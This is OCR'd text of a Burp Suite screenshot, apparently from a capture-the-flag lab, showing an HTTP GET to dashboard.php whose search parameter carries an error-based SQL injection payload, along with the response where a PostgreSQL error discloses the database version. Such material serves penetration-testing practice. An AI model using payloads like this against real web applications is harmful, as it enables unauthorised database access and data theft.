 Request
Pretty Raw Hex
\n
1 GET /dashboard.php?search=xxx%27;select+cast(version()+as+int)--+- HTTP/1.1
2 Host: 10.129.201.83
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://10.129.201.83/dashboard.php
9 Cookie: PHPSESSID=31rh6hjrlu1405apduva4qcakvS
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Hex Render
\n
MegaCorp Car
Catalogue
SEARCH
ERROR: invalid input syntax for integer: "PostgreSQL 11.7 (Ubuntu 11.7-0ubuntu0.19.10.1) on x86_64-pc-linux-gnu, compiled by gcc
(Ubuntu 9.2.1-9ubuntu2) 9.2.1 20191008, 64-bit"
Name Type Fuel Engine